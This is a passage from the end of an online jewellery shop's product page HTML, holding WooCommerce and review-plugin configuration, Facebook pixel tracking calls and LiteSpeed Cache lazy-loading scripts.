characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"R","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-2","date_input_timezone_reference":"default","currency_format":"%s%v"}</script> <script id="storefront-navigation-js-extra" type="litespeed/javascript">var storefrontScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="site-reviews-js-before" type="litespeed/javascript">window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.goldfishjewellery.co.za/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":!1,tooltip:"Select a Rating"};GLSR.state={"popstate":!1};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13"</script> <script id="storefront-sticky-add-to-cart-js-extra" type="litespeed/javascript">var storefront_sticky_add_to_cart_params={"trigger_class":"entry-summary"}</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','ViewContent',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Sterling Silver Rhino Pendant in Vintage Frame","content_ids":"[\"PE.AFRRHINOVFSS_4174\"]","content_type":"product","contents":"[{\"id\":\"PE.AFRRHINOVFSS_4174\",\"quantity\":1}]","content_category":"Sterling Silver Pendants","value":"700","currency":"ZAR"},{"eventID":"613ba197-5d28-466c-86ba-34b52615df2c"});fbq('set','agent','woocommerce_6-10.4.3-3.5.15','1764563407207468');fbq('track','PageView',{"source":"woocommerce_6","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"1ccddc7d-14df-4771-9e23-2ade7278acf1"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/litespeed/js/d3f726f9e4f8a661d418aaade172359f.js?ver=84b34"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 22:21:37 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 22:21:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->